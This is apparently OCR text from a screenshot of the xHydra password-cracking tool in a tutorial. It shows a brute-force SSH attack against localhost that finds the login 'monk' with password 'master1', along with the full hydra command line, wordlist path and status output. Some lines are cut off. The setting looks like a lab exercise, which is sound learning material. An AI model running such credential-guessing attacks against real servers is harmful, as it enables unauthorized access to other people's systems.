 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or se
Hydra (http://www.thc.org/thc-hydra) starting at 2018-12-12 16:39:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3561 login tries (l:1/p:35
[DATA] attacking ssh://127.0.0.1:22/
[WARNING] Many SSH configurations limit the number of parallel tasks, it
[STATUS] 212.00 tries/min, 212 tries in 00:01h, 3351 to do in 00:16h, 16 act
[STATUS] 194.00 tries/min, 582 tries in 00:03h, 2981 to do in 00:16h, 16 ac
[22][ssh] host: 127.0.0.1 login: monk password: master1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not com
Hydra (http://www.thc.org/thc-hydra) finished at 2018-12-12 16:43:12
<finished>
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Start Stop Save Output Clear Output
hydra -l monk -P /usr/share/john/password.lst -e ns -t 16 127.0.0.1 ssh